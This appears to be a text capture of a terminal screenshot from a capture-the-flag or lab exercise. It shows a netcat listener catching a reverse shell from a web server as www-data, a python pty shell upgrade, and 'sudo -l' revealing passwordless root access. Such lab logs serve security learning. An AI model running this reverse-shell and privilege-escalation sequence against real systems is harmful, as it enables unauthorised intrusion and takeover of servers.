 lolboi@lolboi: ~
lolboi@lolboi: ~ × lolboi@lolboi: ~ × lolboi@lolboi: ~ ×
┌──(lolboi㉿lolboi)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.10.12] from (UNKNOWN) [10.10.160.91] 40812
bash: cannot set terminal process group (1330): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-160-91:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/
bash")'
<ar/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-160-91:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-160-91.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User www-data may run the following commands on
        ip-10-10-160-91.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-160-91:/var/www/html$